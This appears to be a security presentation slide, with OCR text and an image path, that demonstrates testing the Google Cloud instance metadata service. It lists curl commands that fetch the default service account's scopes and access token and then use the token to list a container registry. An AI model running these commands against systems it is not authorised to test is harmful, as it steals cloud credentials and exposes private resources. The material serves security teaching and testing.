 Test for Cloud Instance Metadata Service (Example)
curl -H "Metadata-Flavor: Google"
http://metadata.google.internal/computeMetadata/v1/in
stance/service-accounts/default/scopes
export TOKEN=$(curl -H "Metadata-Flavor: Google"
http://metadata.google.internal/computeMetadata/v1/instance/service
-accounts/default/token)
curl -u "oauth2accesstoken:$TOKEN"
https://eu.gcr.io/v2/_catalog